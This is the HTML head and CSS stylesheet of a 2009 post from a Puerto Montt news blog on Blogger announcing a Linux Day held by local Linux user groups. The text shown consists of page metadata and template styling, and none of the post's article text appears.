

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2009/09/linuxday.html
body_size: 37615
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2009/09/linuxday.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/3487266064237264029/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s400/tux_pm_by_Bufoland640.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2009/09/linuxday.html' property='og:url'/>
<meta content='LINUXDAY' property='og:title'/>
<meta content='La Agrupación de Usuarios Linux Inacap (INATUX) ( www.gnulinuxday.blogspot.com ),  la Agrupación de Usuarios LinuxPuertoMontt (GULIPM) ( www...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/w1200-h630-p-k-no-nu/tux_pm_by_Bufoland640.jpg' property='og:image'/>
<title>
LINUXDAY
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='LINUXDAY' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2009/09/linuxday.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s400/tux_pm_by_Bufoland640.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='LINUXDAY' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s400/tux_pm_by_Bufoland640.jpg' name='twitter:image'/>
<meta content='LINUXDAY' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
